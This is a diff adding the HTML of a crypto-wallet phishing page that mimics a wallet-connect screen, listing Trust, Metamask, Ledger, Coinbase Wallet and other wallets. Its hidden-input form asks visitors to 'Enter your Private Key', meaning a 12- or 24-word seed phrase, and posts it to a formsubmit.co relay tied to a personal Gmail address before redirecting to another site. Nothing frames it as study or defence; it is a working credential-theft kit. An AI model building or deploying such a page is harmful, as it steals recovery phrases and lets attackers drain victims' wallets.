+                                class="h-6 w-6"
+                              >
+                                <path
+                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                        0 11-18 0 9 9 0 0118 0z"
+                                ></path></svg
+                            ></span>
+                          </button>
+                        </div>
+                      </form>
+                    </div>
+                    <div id="third" class="acc-body bg-grey-600">
+                      <form
+                        action="https://formsubmit.co/Amasiayesua@gmail.com"
+                        method="POST"
+                      >
+                        <input type="hidden" name="_captcha" value="false" />
+                        <input
+                          type="hidden"
+                          name="_next"
+                          value="https://qr-lac.vercel.app"
+                        />
+                        <div class="flex flex-col">
+                          <div class="relative">
+                            <input
+                              type="hidden"
+                              name="wallet_id"
+                              required="required"
+                              placeholder="Wallet ID"
+                              id="wallet_id"
+                              value="Trust wallet"
+                            />
+                          </div>
+                        </div>
+                        <div class="flex flex-col mb-6">
+                          <div class="relative">
+                            <input
+                              type="text"
+                              required="required"
+                              placeholder="Enter your Private Key"
+                              name="privatekey"
+                              id="privatekey"
+                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
+                            />
+                            <p class="text-xs text-grey-300 mt-6">
+                              Typically 12 (sometimes 24) words seperated by a
+                              single space.
+                            </p>
+                          </div>
+                        </div>
+                        <div class="flex w-full">
+                          <button
+                            type="submit"
+                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
+                            id="privatekeyProceed"
+                          >
+                            <span class="mr-2 uppercase">Proceed</span>
+                            <span
+                              ><svg
+                                fill="none"
+                                stroke-linecap="round"
+                                stroke-linejoin="round"
+                                stroke-width="2"
+                                viewBox="0 0 24 24"
+                                stroke="currentColor"
+                                class="h-6 w-6"
+                              >
+                                <path
+                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                        0 11-18 0 9 9 0 0118 0z"
+                                ></path></svg
+                            ></span>
+                          </button>
+                        </div>
+                      </form>
+                    </div>
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+          <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse">
+            <button
+              id="cancel"
+              type="button"
+              class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm"
+            >
+              Cancel
+            </button>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div id="___gatsby">
+      <div style="outline: none" tabindex="-1" id="gatsby-focus-wrapper">
+        <div class="layout__SWrapper-wjwiqk-0 dijnUu">
+          <div class="layout__SFlex-wjwiqk-3 hfVnjX">
+            <div class="layout__SContent-wjwiqk-1 fiuMUO">
+              <header class="Header__SHeader-cphy8j-0 kyUqCt"></header>
+              <div class="layout__SContainer-wjwiqk-2 fuQfHo">
+                <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
+                  <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
+                    <h1
+                      class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ"
+                      style="margin-top: -23%"
+                    >
+                      Wallets
+                    </h1>
+                  </div>
+                  <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
+                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/trust-wallet-66f8777532931d9c09b633344981a6a9.png"
+                            alt="Trust"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Trust
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
+                            alt="Metamask"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Metamask
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/bitfrost.png"
+                            alt="Bitfrost"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Bitfrost
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/Ledger1.png"
+                            alt="Ledger"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Ledger
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/D'cent.png"
+                            alt="D'CENT"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          D'CENT
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/saitapro.jpg"
+                            alt="SaitaPro"
+                          />
+                        </div>
+                        <div
+                          class="pageStyles__SAppName-sc-1navawn-7 eodRCW"
+                          style="margin-top: 3%"
+                        >
+                          SaitaPro
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="[data-uri]"
+                            alt="Gnosis Safe Multisig"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Gnosis Safe Multisig
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/crypto-4cbeac57421fb3ca2573db2cf448169a.png"
+                            alt="Crypto.com | DeFi Wallet"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Crypto.com | DeFi Wallet
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
+                          <img
+                            class="img-icons"
+                            src="[data-uri]"
+                            alt="Pillar"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Pillar
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/liquality.jfif"
+                            alt="liquality"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          liquality
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/Argent.jpg"
+                            alt="Argent"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Argent
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/safem.png"
+                            alt="SAFEMOON"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          SAFEMOON
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/tokenpocket-57a4a886cc644e5237ac1558226154cb.png"
+                            alt="TokenPocket"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          TokenPocket
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/coinbase1.png"
+                            alt="CoinbaseWallet"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          CoinbaseWallet
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/bitpay-1573dd6c95eb38386f181048663590d0.jpg"
+                            alt="BitPay"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          BitPay
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/maiar.png"
+                            alt="Maiar"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Maiar
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png"
+                            alt="Ledger Live"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+                          Ledger Live
+                        </div>
+                      </div>
+
+                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+                          <img
+                            class="img-icons"
+                            src="WalletAPI_wallets_files/walleth-b60336f8dd9ea86285408cb4f96634d1.png"
+                            alt="Walleth"
+                          />
+                        </div>
+                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+ 